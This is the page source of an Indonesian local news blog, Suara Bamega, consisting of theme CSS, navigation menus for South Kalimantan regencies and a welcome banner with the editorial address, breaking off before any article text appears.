.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=bef0c5e7-357d-46fc-8223-badfda9ec80f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=bef0c5e7-357d-46fc-8223-badfda9ec80f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
